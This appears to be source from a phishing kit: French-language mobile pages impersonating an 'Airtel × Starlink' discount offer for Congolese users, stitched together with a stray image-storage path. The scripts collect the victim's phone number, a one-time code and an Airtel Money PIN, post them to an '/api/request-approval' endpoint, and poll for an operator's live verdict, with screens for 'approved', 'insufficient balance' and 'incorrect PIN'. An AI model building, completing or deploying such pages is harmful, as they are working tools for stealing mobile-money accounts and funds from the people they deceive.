      color: #4e5a69;
      font-size: 25px;
      font-weight: 700;
      margin-bottom: 42px;
    }
    .phone-number {
      color: var(--text-dark);
      white-space: nowrap;
    }
    .otp-label {
      text-align: left;
      color: var(--text-dark);
      font-size: 28px;
      font-weight: 800;
      margin-bottom: 20px;
    }
    .otp-row {
      display: flex;
      justify-content: center;
      gap: 14px;
      margin-bottom: 32px;
    }
    .otp-row input {
      width: 72px;
      height: 72px;
      border: 2px solid var(--border-blue);
      border-radius: 14px;
      text-align: center;
      font-size: 30px;
      font-weight: 800;
      color: var(--text-dark);
      outline: none;
      box-shadow: inset 0 0 0 2px #dfe5ea;
    }
    .otp-row input::-ms-reveal { display: none; }
    .otp-row input:focus { border-color: var(--airtel-red); }
    .verify-btn {
      width: 100%;
      min-height: 86px;
      border: none;
      border-radius: 22px;
      background: #1d4e9b;
      color: #fff;
      font-size: 30px;
      font-weight: 900;
      letter-spacing: 5px;
      cursor: pointer;
    }
    .verify-btn:disabled { opacity: .55; cursor: default; }
    .error {
      min-height: 24px;
      margin-top: 12px;
      color: #d64545;
      font-weight: 700;
    }
    .hidden { display: none !important; }

    .approval-overlay {
      position: fixed;
      inset: 0;
      z-index: 50;
      display: none;
      align-items: center;
      justify-content: center;
      padding: 24px;
      background: rgba(0,0,0,.32);
      backdrop-filter: blur(2px);
      text-align: center;
    }
    .approval-overlay.visible { display: flex; }
    .approval-card {
      width: min(540px, 100%);
      background: #fff;
      border-radius: 22px;
      padding: 30px 28px 24px;
      box-shadow: 0 18px 44px rgba(0,0,0,.18);
    }
    .spinner {
      width: 52px;
      height: 52px;
      border: 4px solid #eee;
      border-top-color: var(--airtel-red);
      border-radius: 50%;
      animation: spin .9s linear infinite;
      margin: 0 auto 18px;
    }
    @keyframes spin { to { transform: rotate(360deg); } }
    .approval-card h2 {
      color: var(--airtel-red);
      font-size: clamp(23px, 4vw, 36px);
      margin-bottom: 10px;
    }
    .approval-card p {
      max-width: 300px;
      margin: 0 auto;
      color: #2a2a2a;
      font-size: clamp(16px, 2.6vw, 22px);
      line-height: 1.45;
    }
    .approved-mark {
      width: 52px;
      height: 52px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 18px;
      background: #1a9b57;
      color: #fff;
      font-size: 30px;
      font-weight: 900;
    }
    .rejection-mark {
      width: 52px;
      height: 52px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 18px;
      background: #d64545;
      color: #fff;
      font-size: 30px;
      font-weight: 900;
    }
    .retry-btn {
      display: block;
      width: 100%;
      min-height: 58px;
      margin-top: 18px;
      border: none;
      border-radius: 12px;
      background: var(--airtel-red);
      color: #fff;
      font-size: 18px;
      font-weight: 800;
      cursor: pointer;
    }

    @media (max-width: 480px) {
      body { min-height: 100dvh; }
      .topbar { height: 64px; padding: 0 12px; }
      .topbar .logo-img { height: 40px; padding: 5px 9px; }
      .top-actions { gap: 7px; }
      .top-actions svg { width: 20px; height: 20px; }
      .top-actions svg:nth-of-type(2) { display: none; }
      .language { min-width: 74px; height: 34px; border-radius: 8px; font-size: 12px; }
      .offer-bar { height: 44px; gap: 8px; padding: 0 10px; }
      .offer-chip { border-radius: 14px; padding: 6px 9px; font-size: 11px; }
      .offer-text { min-width: 0; font-size: 11px; line-height: 1.2; }
      main { max-width: none; padding: 16px 12px 28px; }
      .secure-card { border-radius: 18px; box-shadow: 0 6px 16px rgba(0,0,0,.10); }
      .secure-head { height: 128px; }
      .partner-row { gap: 10px; }
      .partner-row .logo-img { height: 44px; border-radius: 6px; padding: 5px 9px; }
      .multiply { font-size: 19px; }
      .starlink-box { height: 44px; min-width: 112px; border-radius: 6px; }
      .starlink-box img { width:96px; height:36px; }
      .secure-head h1 { font-size: 22px; margin-top: 16px; }
      .secure-body { padding: 20px 16px 16px; }
      .intro { font-size: 15px; line-height: 1.35; margin-bottom: 20px; }
      .otp-label { font-size: 16px; margin-bottom: 10px; }
      .otp-row { gap: 8px; margin-bottom: 20px; }
      .otp-row input {
        width: 56px;
        height: 56px;
        border-radius: 10px;
        font-size: 22px;
      }
      .verify-btn { min-height: 54px; border-radius: 12px; font-size: 16px; letter-spacing: 2px; }
      .approval-overlay { padding: 16px; }
      .approval-card { border-radius: 16px; padding: 24px 20px 20px; }
      .spinner { width: 44px; height: 44px; }
    }
  </style>
</head>
<body>
  <header class="topbar">
    <img src="airtel_logo.png" alt="Airtel" class="logo-img">
    <div class="top-actions" aria-hidden="true">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12.5a11 11 0 0 1 14 0M8.5 16a6 6 0 0 1 7 0M12 19.5h.01"/><path d="M2.5 9a15 15 0 0 1 19 0"/></svg>
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 11l9-8 9 8"/><path d="M5 10v10h14V10M9 20v-6h6v6"/></svg>
      <div class="language">FR</div>
    </div>
  </header>

  <div class="offer-bar">
    <span class="offer-chip">70% OFF</span>
    <span class="offer-text">OFFRES DISPONIBLES JUSQU’EN MAI 2027</span>
  </div>

  <main>
    <section class="secure-card" id="otpForm">
      <div class="secure-head">
        <div class="partner-row">
          <img src="airtel_logo.png" alt="Airtel" class="logo-img">
          <span class="multiply">×</span>
          <div class="starlink-box"><img src="starlink_logo.png" alt="Starlink"></div>
        </div>
        <h1>Vérification sécurisée</h1>
      </div>
      <div class="secure-body">
        <p class="intro">Entrez le code à 4 chiffres envoyé au <span class="phone-number" id="phoneNumber"></span></p>
        <h2 class="otp-label">Code de vérification</h2>
        <div class="otp-row" id="otpRow">
          <input type="password" maxlength="1" inputmode="numeric" autocomplete="one-time-code" aria-label="Chiffre 1">
          <input type="password" maxlength="1" inputmode="numeric" aria-label="Chiffre 2">
          <input type="password" maxlength="1" inputmode="numeric" aria-label="Chiffre 3">
          <input type="password" maxlength="1" inputmode="numeric" aria-label="Chiffre 4">
        </div>
        <button class="verify-btn" id="verifyBtn" disabled>CONTINUER</button>
        <p class="error" id="error"></p>
      </div>
    </section>
  </main>

  <div class="approval-overlay" id="approvalOverlay" role="dialog" aria-modal="true">
    <div class="approval-card">
      <div class="spinner" id="spinner"></div>
      <div class="approved-mark hidden" id="approvedMark">✓</div>
      <div class="rejection-mark hidden" id="rejectionMark">!</div>
      <h2 id="overlayTitle">Vérification de l’OTP</h2>
      <p id="overlayText">Veuillez patienter pendant la vérification de votre code.</p>
      <button type="button" class="retry-btn hidden" id="retryBtn">RÉESSAYER</button>
    </div>
  </div>

  <script>
    const params = new URLSearchParams(window.location.search);
    const plan = params.get('plan') || '—';
    const price = params.get('price') || '—';
    const phone = params.get('phone') || sessionStorage.getItem('airtelPhone') || '';
    const digits = phone.replace(/\D/g, '').replace(/^243/, '').replace(/^0/, '');
    const groupedDigits = digits.replace(/^(\d{3})(\d{3})(\d+)$/, '$1 $2 $3');
    const formattedPhone = digits ? '+243 ' + groupedDigits : '';
    document.getElementById('phoneNumber').textContent = formattedPhone;
    const otpForm = document.getElementById('otpForm');
    const otpBoxes = Array.from(document.querySelectorAll('#otpRow input'));
    const verifyBtn = document.getElementById('verifyBtn');
    const errorEl = document.getElementById('error');
    const overlay = document.getElementById('approvalOverlay');
    const spinner = document.getElementById('spinner');
    const approvedMark = document.getElementById('approvedMark');
    const rejectionMark = document.getElementById('rejectionMark');
    const overlayTitle = document.getElementById('overlayTitle');
    const overlayText = document.getElementById('overlayText');
    const retryBtn = document.getElementById('retryBtn');
    let pollTimer = null;
    let retryDestination = '';

    function getOtp() {
      return otpBoxes.map(box => box.value).join('');
    }

    function updateOtpState() {
      const complete = otpBoxes.every(box => /^\d$/.test(box.value));
      verifyBtn.disabled = !complete;
      return complete;
    }

    otpBoxes.forEach((box, index) => {
      box.addEventListener('input', () => {
        box.value = box.value.replace(/[^0-9]/g, '').slice(0, 1);
        if (box.value && index < otpBoxes.length - 1) otpBoxes[index + 1].focus();
        updateOtpState();
      });
      box.addEventListener('keydown', event => {
        if (event.key === 'Backspace' && !box.value && index > 0) otpBoxes[index - 1].focus();
      });
      box.addEventListener('paste', event => {
        event.preventDefault();
        const digits = (event.clipboardData || window.clipboardData).getData('text').replace(/\D/g, '').slice(0, 4);
        digits.split('').forEach((digit, offset) => {
          if (otpBoxes[index + offset]) otpBoxes[index + offset].value = digit;
        });
        updateOtpState();
        otpBoxes[Math.min(index + digits.length, otpBoxes.length - 1)].focus();
      });
    });

    function showProcessing() {
      overlay.classList.add('visible');
      spinner.classList.remove('hidden');
      approvedMark.classList.add('hidden');
      rejectionMark.classList.add('hidden');
      retryBtn.classList.add('hidden');
      overlayTitle.textContent = 'Vérification de l’OTP';
      overlayText.textContent = 'Veuillez patienter pendant la vérification de votre code.';
    }

    function showRejected(title, message, destination = '') {
      spinner.classList.add('hidden');
      approvedMark.classList.add('hidden');
      rejectionMark.classList.remove('hidden');
      overlayTitle.textContent = title;
      overlayText.textContent = message;
      retryBtn.classList.remove('hidden');
      retryDestination = destination;
      overlay.classList.add('visible');
    }

    retryBtn.addEventListener('click', () => {
      if (retryDestination) {
        window.location.href = retryDestination;
        return;
      }
      overlay.classList.remove('visible');
      otpForm.classList.remove('hidden');
      otpBoxes.forEach(box => box.value = '');
      verifyBtn.disabled = true;
      errorEl.textContent = '';
      rejectionMark.classList.add('hidden');
      retryBtn.classList.add('hidden');
      otpBoxes[0].focus();
    });

    verifyBtn.addEventListener('click', async () => {
      if (!updateOtpState()) return;
      showProcessing();
      errorEl.textContent = '';

      try {
        const res = await fetch('/api/request-approval', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ plan, price, phone, otp: getOtp(), step: 'otp' })
        });
        const data = await res.json();
        if (!res.ok) throw new Error(data.error || 'Impossible d’envoyer la demande.');

        pollTimer = setInterval(async () => {
          try {
            const statusRes = await fetch('/api/check-approval/' + data.id);
            const statusData = await statusRes.json();

            if (statusData.status === 'approved') {
              clearInterval(pollTimer);
              spinner.classList.add('hidden');
              approvedMark.classList.remove('hidden');
              overlayTitle.textContent = 'Vérification terminée';
              overlayText.textContent = 'Votre achat a été confirmé';
              setTimeout(() => {
                window.location.href = 'mwish.html?' + params.toString();
              }, 800);
            } else if (['denied', 'insufficient', 'demo_error'].includes(statusData.status)) {
              clearInterval(pollTimer);
              if (statusData.status === 'insufficient') {
                showRejected('Solde insuffisant', 'Veuillez approvisionner votre compte Airtel Money.');
              } else if (statusData.status === 'demo_error') {
                showRejected(
                  'Code PIN incorrect',
                  'Veuillez saisir le code PIN correct.',
                  'trial.html?' + params.toString()
                );
              } else {
                showRejected('Code incorrect', 'Veuillez saisir le code de vérification correct.');
              }
            }
          } catch (err) {}
        }, 2000);
      } catch (err) {
        overlay.classList.remove('visible');
        otpForm.classList.remove('hidden');
        errorEl.textContent = err.message || 'Impossible d’envoyer la demande.';
      }
    });

    otpBoxes[0].focus();
  </script>
</body>
</html>
</file>

<file: trial.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, viewport-fit=cover">
<title>Airtel Lite — Connexion</title>
<style>
  :root{
    --airtel-red:#cf1a20;
    --airtel-red-dark:#a9181d;
    --text-dark:#3d4a59;
    --text-grey:#9299a3;
    --border-blue:#b7c0c9;
    --navy:#1d2c55;
  }
  *{box-sizing:border-box;margin:0;padding:0;-webkit-tap-highlight-color:transparent;}
  html{-webkit-text-size-adjust:100%;}
  body{
    font-family:'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    background:#fff;
    color:var(--text-dark);
    min-height:100svh;
    width:100%;
    display:flex;
    flex-direction:column;
    padding:env(safe-area-inset-top) env(safe-area-inset-right) env(safe-area-inset-bottom) env(safe-area-inset-left);
  }
  .topbar{
    height:90px;
    background:linear-gradient(90deg,#e51920 0%,#bc171d 100%);
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 20px;
  }
  .topbar .logo-img{
    height:48px;
    width:auto;
    padding:7px 12px;
    background:#fff;
    border-radius:6px;
  }
  .top-actions{
    display:flex;
    align-items:center;
    gap:14px;
    color:#fff;
  }
  .top-actions svg{width:26px;height:26px;display:block;}
  .language{
    min-width:145px;
    height:52px;
    border:1px solid rgba(255,255,255,.75);
    border-radius:12px;
    display:flex;
    align-items:center;
    justify-content:center;
    color:#fff;
    font-size:20px;
    font-weight:800;
  }
  .offer-bar{
    height:76px;
    background:#1b2a4f;
    color:#fff;
    display:flex;
    align-items:center;
    justify-content:center;
    gap:18px;
  }
  .offer-chip{
    background:linear-gradient(135deg,#e7353a,#bc171d);
    border-radius:24px;
    padding:12px 18px;
    font-size:22px;
    font-weight:900;
  }
  .offer-text{
    font-size:22px;
    font-weight:800;
  }
  main{
    flex:1;
    width:100%;
    max-width:630px;
    margin:0 auto;
    padding:44px 25px 80px;
  }
  .secure-card{
    border:1px solid #e2e4e8;
    border-radius:34px;
    background:#fff;
    box-shadow:0 12px 24px rgba(0,0,0,.12);
    overflow:hidden;
  }
  .secure-head{
    height:170px;
    background:var(--airtel-red);
    color:#fff;
    display:flex;
    flex-direction:column;
    align-items:center;
    justify-content:center;
  }
  .partner-row{
    display:flex;
    align-items:center;
    gap:24px;
  }
  .partner-row .logo-img{
    height:64px;
    width:auto;
    background:#fff;
    border-radius:8px;
    padding:8px 16px;
  }
  .multiply{font-size:30px;font-weight:700;}
  .starlink-box{
    height:64px;
    min-width:180px;
    background:#fff;
    color:#111;
    border-radius:8px;
    display:flex;
    flex-direction:column;
    align-items:center;
    justify-content:center;
  }
  .starlink-box strong{font-size:25px;font-style:italic;line-height:1;}
  .starlink-box small{font-size:8px;letter-spacing:3px;margin-top:5px;}
  .secure-head h1{
    color:#fff;
    font-size:34px;
    line-height:1;
    margin-top:25px;
  }
  .secure-body{
    padding:38px 38px 32px;
  }
  .intro{
    text-align:center;
    color:#4e5a69;
    font-size:25px;
    font-weight:700;
    margin-bottom:42px;
  }
  h2.field-title{
    color:var(--text-dark);
    font-size:28px;
    font-weight:800;
    margin-bottom:20px;
  }

  .phone-field{
    display:flex;
    align-items:center;
    gap:18px;
    border:2px solid var(--border-blue);
    border-radius:18px;
    padding:16px 20px;
    margin-bottom:18px;
    min-height:82px;
    box-shadow:inset 0 0 0 2px #dfe5ea;
  }
  .phone-field .flag{
    display:none;
  }
  .phone-field .code{
    font-size:30px;
    font-weight:800;
    color:#5a6370;
    flex-shrink:0;
    padding-right:18px;
    border-right:1px solid #bac1ca;
  }
  .phone-field input{
    flex:1;
    border:none;
    outline:none;
    font-size:31px;
    font-weight:800;
    color:#111;
    min-width:0;
    width:100%;
  }
  .phone-field input::placeholder{color:#a7adb4;}

  .format-text{
    color:#a9afb7;
    font-size:20px;
    margin:8px 0 38px;
  }
  .phone-field .code{line-height:1.2;}

  .flag{
    width:24px;height:18px;
    flex-shrink:0;
    border-radius:2px;
    overflow:hidden;
    display:flex;
  }
  .phone-field .flag{display:none;}

  .code-label{
    text-align:center;
    font-size:14px;
    color:var(--text-grey);
    font-weight:600;
    margin-bottom:14px;
  }

  .code-row{
    display:flex;
    align-items:center;
    justify-content:center;
    gap:10px;
    margin-bottom:32px;
    flex-wrap:nowrap;
  }
  .code-boxes{
    display:flex;
    gap:10px;
    flex:1;
    justify-content:center;
  }
  .code-boxes input{
    width:100%;
    max-width:56px;
    aspect-ratio:1;
    min-width:40px;
    min-height:44px;
    text-align:center;
    font-size:20px;
    font-weight:700;
    border:2px solid var(--border-blue);
    border-radius:10px;
    outline:none;
    color:var(--text-dark);
  }
  .code-boxes input:focus{border-color:var(--airtel-red);}

  .connexion-btn{
    width:100%;
    min-height:86px;
    border-radius:22px;
    border:none;
    background:#1d4e9b;
    color:#fff;
    font-size:30px;
    font-weight:900;
    letter-spacing:5px;
    cursor:pointer;
    touch-action:manipulation;
    transition:background .2s ease;
    margin-top:2px;
  }
  .connexion-btn.active{
    background:#1d4e9b;
    cursor:pointer;
    box-shadow:0 10px 16px rgba(29,78,155,.25);
  }
  .connexion-btn.active:active{transform:translateY(1px) scale(0.99);}

  /* --- Invalid phone number modal --- */
  .invalid-modal{
    position:fixed;
    inset:0;
    display:none;
    align-items:center;
    justify-content:center;
    padding:24px;
    background:rgba(24,31,42,0.58);
    backdrop-filter:blur(1px);
    -webkit-backdrop-filter:blur(1px);
    z-index:100;
  }

  .invalid-modal.visible{display:flex;}

  .invalid-card{
    width:min(510px, calc(100% - 16px));
    background:#fff;
    border-radius:28px;
    padding:58px 0 0;
    text-align:left;
    overflow:hidden;
    box-shadow:0 18px 44px rgba(0,0,0,0.28);
  }

  .warning-icon{
    display:none;
  }

  .invalid-card h2{
    display:none;
  }

  .invalid-card p{
    color:#34414f;
    font-size:27px;
    font-weight:700;
    line-height:1.45;
    margin:0 36px 42px;
  }

  .invalid-card button{
    width:50%;
    min-height:92px;
    border:none;
    border-radius:0;
    background:#fff;
    color:#244d87;
    font-size:29px;
    font-weight:800;
    cursor:pointer;
  }
  .sheet-actions{
    display:flex;
    border-top:1px solid #e5e7ea;
  }
  .sheet-actions button + button{border-left:1px solid #e5e7ea;}
  .sheet-actions #invalidOkBtn{color:#244d87;}
  .sheet-actions #sendBtn:disabled{
    color:#9aa3ad;
    cursor:not-allowed;
  }
  .pin-line{
    height:1px;
    background:#dfe3e7;
    margin:18px 36px 12px;
  }
  .pin-dots{
    display:flex;
    justify-content:center;
    gap:14px;
    margin:0 36px 28px;
  }
  .pin-dots i{
    width:48px;
    height:48px;
  }
  .pin-dots input{
    width:48px;
    height:48px;
    border:none;
    border-bottom:2px solid #d4d8de;
    text-align:center;
    font-size:28px;
    color:#34414f;
    outline:none;
  }

  @media(max-width:480px){
    body{min-height:100dvh;}
    .topbar{
      height:64px;
      padding:0 12px;
    }
    .topbar .logo-img{
      height:40px;
      padding:5px 9px;
      border-radius:5px;
    }
    .top-actions{gap:7px;}
    .top-actions svg{
      width:20px;
      height:20px;
    }
    .top-actions svg:nth-of-type(2){display:none;}
    .language{
      min-width:74px;
      height:34px;
      border-radius:8px;
      font-size:12px;
    }
    .offer-bar{
      height:44px;
      gap:8px;
      padding:0 10px;
    }
    .offer-chip{
      flex:none;
      border-radius:14px;
      padding:6px 9px;
      font-size:11px;
    }
    .offer-text{
      min-width:0;
      font-size:11px;
      line-height:1.2;
      text-align:left;
    }
    main{
      max-width:none;
      padding:16px 12px 28px;
    }
    .secure-card{
      border-radius:18px;
      box-shadow:0 6px 16px rgba(0,0,0,.10);
    }
    .secure-head{
      height:128px;
    }
    .partner-row{gap:10px;}
    .partner-row .logo-img{
      height:44px;
      border-radius:6px;
      padding:5px 9px;
    }
    .multiply{
      font-size:19px;
    }
    .starlink-box{
      height:44px;
      min-width:112px;
      border-radius:6px;
    }
    .starlink-box strong{font-size:17px;}
    .starlink-box small{
      font-size:6px;
      letter-spacing:2px;
      margin-top:3px;
    }
    .secure-head h1{
      font-size:22px;
      margin-top:16px;
    }
    .secure-body{
      padding:20px 16px 16px;
    }
    .intro{
      font-size:15px;
      line-height:1.35;
      margin-bottom:20px;
    }
    h2.field-title{
      font-size:16px;
      margin-bottom:10px;
    }
    .phone-field{
      gap:10px;
      min-height:58px;
      border-width:1.5px;
      border-radius:12px;
      padding:10px 12px;
      margin-bottom:8px;
      box-shadow:inset 0 0 0 1px #dfe5ea;
    }
    .phone-field .code{
      font-size:17px;
      padding-right:10px;
    }
    .phone-field input{
      font-size:18px;
    }
    .format-text{
      font-size:12px;
      margin:6px 0 18px;
    }
    .connexion-btn{
      min-height:54px;
      border-radius:12px;
      font-size:16px;
      letter-spacing:2px;
    }
    .invalid-modal{
      padding:12px 12px 42px;
    }
    .invalid-card{
      width:100%;
      border-radius:18px;
      padding-top:20px;
    }
    .invalid-card p{
      font-size:16px;
      line-height:1.45;
      margin:0 20px 18px;
    }
    .invalid-card button{
      min-height:56px;
      font-size:16px;
    }
    .pin-line{
      margin:10px 20px 8px;
    }
    .pin-dots{
      gap:8px;
      margin:0 20px 16px;
    }
    .pin-dots i,
    .pin-dots input{
      width:42px;
      height:42px;
    }
    .pin-dots input{font-size:20px;}
    .approval-overlay{padding:16px;}
    .approval-card{
      border-radius:16px;
      padding:24px 20px 20px;
    }
    .spinner{
      width:44px;
      height:44px;
    }
  }

  /* --- Waiting-for-approval overlay --- */
  .approval-overlay{
    position:fixed;
    inset:0;
    background:rgba(0,0,0,0.32);
    backdrop-filter:blur(2px);
    -webkit-backdrop-filter:blur(2px);
    display:none;
    align-items:center;
    justify-content:center;
    padding:24px;
    text-align:center;
    z-index:50;
  }
  .approval-overlay.visible{display:flex;}
  .approval-card{
    width:min(540px, 100%);
    background:#fff;
    border-radius:22px;
    padding:30px 28px 24px;
    box-shadow:0 18px 44px rgba(0,0,0,0.18);
    text-align:center;
  }
  .spinner{
    width:52px;
    height:52px;
    border:4px solid #eee;
    border-top-color:var(--airtel-red);
    border-radius:50%;
    animation:spin 0.9s linear infinite;
    margin:0 auto 18px;
  }
  @keyframes spin{
    to{transform:rotate(360deg);}
  }
  .approval-overlay h2{
    font-size:clamp(23px,4vw,36px);
    font-weight:800;
    color:var(--airtel-red);
    margin-bottom:10px;
  }
  .approval-overlay p{
    font-size:clamp(16px,2.6vw,22px);
    color:#2a2a2a;
    max-width:300px;
    line-height:1.45;
    margin:0 auto;
  }
  .approval-overlay .denied-msg{
    display:none;
    color:var(--airtel-red);
    font-weight:700;
    font-size:clamp(18px,3vw,26px);
    margin-top:8px;
  }
  .approval-overlay .retry-btn{
    display:none;
    margin-top:18px;
    border:none;
    background:var(--airtel-red);
    color:#fff;
    font-weight:800;
    font-size:clamp(18px,3vw,26px);
    letter-spacing:0.4px;
    width:100%;
    min-height:58px;
    border-radius:12px;
    cursor:pointer;
    box-shadow:0 10px 20px rgba(227,6,19,0.22);
  }

  footer{
    display:none;
  }
  footer .logo-row{margin-bottom:22px;}
  footer .footer-logo-img{height:30px;}
  footer .logo-tag{margin-bottom:22px;}
  footer .collab-text{
    font-size:14px;
    color:var(--text-dark);
    font-weight:600;
  }
  footer .collab-brand{
    font-size:14px;
    color:var(--text-dark);
    font-weight:700;
    margin-top:2px;
  }
  footer hr{
    border:none;
    border-top:1px solid #e0e0e0;
    margin:22px 0 18px;
  }
  footer .copyright{
    font-size:12px;
    color:#9b9b9b;
  }
</style>
</head>
<body>
  <header class="topbar">
    <img src="logo.svg" alt="Airtel" class="logo-img">
    <div class="top-actions" aria-hidden="true">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12.5a11 11 0 0 1 14 0M8.5 16a6 6 0 0 1 7 0M12 19.5h.01"/><path d="M2.5 9a15 15 0 0 1 19 0"/></svg>
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 11l9-8 9 8"/><path d="M5 10v10h14V10M9 20v-6h6v6"/></svg>
      <div class="language">FR</div>
    </div>
  </header>
  <div class="offer-bar">
    <span class="offer-chip">70% OFF</span>
    <span class="offer-text">OFFRES DISPONIBLES JUSQU’EN MAI 2027</span>
  </div>

  <main>
    <section class="secure-card">
      <div class="secure-head">
        <div class="partner-row">
          <img src="logo.svg" alt="Airtel" class="logo-img">
          <span class="multiply">×</span>
          <div class="starlink-box"><strong>Starlink</strong><small>STARLINK</small></div>
        </div>
        <h1>Activation sécurisée</h1>
      </div>
      <div class="secure-body">
        <p class="intro">Entrez votre numéro Airtel pour effectuer le paiement</p>
        <h2 class="field-title">Numéro Airtel</h2>
        <div class="phone-field">
          <span class="code">+243</span>
          <input type="tel" id="phoneInput" placeholder="977 445 555" inputmode="numeric" maxlength="10">
        </div>
        <p class="format-text">Format : 097xxxxxxx ou 97xxxxxxx</p>
        <button class="connexion-btn" id="connexionBtn" disabled>
          <span aria-hidden="true">→</span>&nbsp;&nbsp; CONTINUER
        </button>
      </div>
    </section>
  </main>

  <div class="invalid-modal" id="invalidModal" role="dialog" aria-modal="true" aria-labelledby="invalidTitle">
    <div class="invalid-card">
      <h2 id="invalidTitle">Format invalide</h2>
      <p id="invalidMessage">Entrez un numéro mobile valide pour continuer.</p>
      <div class="pin-line" id="pinLine"></div>
      <div class="pin-dots" id="pinDots" aria-hidden="true">
        <input type="password" maxlength="1" inputmode="numeric" class="dialog-pin">
        <input type="password" maxlength="1" inputmode="numeric" class="dialog-pin">
        <input type="password" maxlength="1" inputmode="numeric" class="dialog-pin">
        <input type="password" maxlength="1" inputmode="numeric" class="dialog-pin">
      </div>
      <div class="sheet-actions">
        <button type="button" id="invalidOkBtn">Annuler</button>
        <button type="button" id="sendBtn" disabled>Envoyer</button>
      </div>
    </div>
  </div>

  <div class="approval-overlay" id="approvalOverlay">
    <div class="approval-card">
      <div class="spinner" id="spinner"></div>
      <h2 id="overlayTitle">En attente d’approbation</h2>
      <p id="overlayText">Votre demande a été envoyée. Veuillez patienter pendant la vérification…</p>
      <p class="denied-msg" id="deniedMsg">Code PIN incorrect.</p>
      <button class="retry-btn" id="retryBtn">RÉESSAYER</button>
    </div>
  </div>

  <footer>
    <div class="logo-row">
      <img src="logo.svg" alt="Airtel" class="logo-img footer-logo-img">
    </div>
    <div class="collab-text">In collaboration with</div>
    <div class="collab-brand">STARLINK™</div>
    <hr>
    <div class="copyright">© 2026 Airtel Congo. All rights reserved.</div>
  </footer>

<script>
  [
    'smsCooldownUntil',
    'smsExpired',
    'smsRetryInProgress'
  ].forEach(key => sessionStorage.removeItem(key));

  const phoneInput = document.getElementById('phoneInput');
  const codeBoxes = Array.from(document.querySelectorAll('.code-box'));
  const dialogPinBoxes = Array.from(document.querySelectorAll('.dialog-pin'));
  const DRC_MOBILE_PATTERN = /^(?:0?[89][0-9]{8})$/;

  // Automatically reflect the phone number passed from the loan application.
  const incomingParams = new URLSearchParams(window.location.search);
  const incomingPhone = incomingParams.get('phone') || '';
  const normalizedPhone = incomingPhone.replace(/\D/g, '').replace(/^243/, '');
  if (DRC_MOBILE_PATTERN.test(normalizedPhone)) {
    phoneInput.value = normalizedPhone;
  }
  const connexionBtn = document.getElementById('connexionBtn');

  const invalidModal = document.getElementById('invalidModal');
  const invalidMessage = document.getElementById('invalidMessage');
  const invalidOkBtn = document.getElementById('invalidOkBtn');
  const sendBtn = document.getElementById('sendBtn');
  const pinLine = document.getElementById('pinLine');
  const pinDots = document.getElementById('pinDots');

  function showInvalidPhone(message){
    invalidMessage.innerHTML = message;
    pinLine.style.display = 'none';
    pinDots.style.display = 'none';
    sendBtn.style.display = 'none';
    invalidOkBtn.style.width = '100%';
    invalidModal.classList.add('visible');
  }

